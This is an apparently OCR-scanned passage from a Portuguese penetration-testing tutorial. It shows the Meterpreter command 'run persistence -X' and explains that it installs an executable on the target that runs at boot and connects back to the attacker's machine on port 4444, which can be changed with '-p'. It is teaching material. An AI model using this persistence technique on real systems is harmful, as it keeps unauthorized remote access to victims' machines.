
é super difícil de utilizá-lo!
meterpreter>
run persistence -X
Está vendo que dificuldade você terá pra conseguir
manter o acesso com a máquina? Brincadeiras a parte,
vamos à explicação!
O comando acima criará um arquivo executável na
maquina destino, a opção -X serve para que o arquivo
criado seja executado durante o boot da máquina
destino, vejam onboot=true. Repare na saída do
comando o endereço IP local da máquina do atacante
e que ela escutará na porta 4444, que é a padrão,
podemos alterar a porta padrão para outra que nos
convenha usando a opção -p seguido do número da
porta, exemplo, -p 5555.